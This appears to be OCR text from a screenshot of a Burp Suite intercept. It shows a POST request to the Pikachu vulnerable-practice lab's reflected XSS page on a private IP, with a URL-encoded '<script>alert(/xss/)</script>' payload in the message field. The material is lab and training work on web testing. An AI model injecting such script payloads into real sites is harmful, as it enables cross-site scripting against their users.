 Request to http://192.168.124.39:8888
Forward Drop Intercept is on Action Comment this item ?
Raw Params Headers Hex
POST /pikachu-master/vul/xss/xsspost/xss_reflected_post.php HTTP/1.1
Host: 192.168.124.39:8888
Content-Length: 72
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: http://192.168.124.39:8888
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_6) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/84.0.4147.105 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Referer: http://192.168.124.39:8888/pikachu-master/vul/xss/xsspost/xss_reflected_post.php
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7
Cookie: ant[uname]=admin; ant[pw]=10470c3b4b1fed12c3baac014be15fac67c6e815; PHPSESSID=248a43ca1f2904cf6cbe294fc8ebfa0f
Connection: close
message=%3Cscript%3Ealert%28%2Fxss%2F%29%3B%3C%2Fscript%3E&submit=submit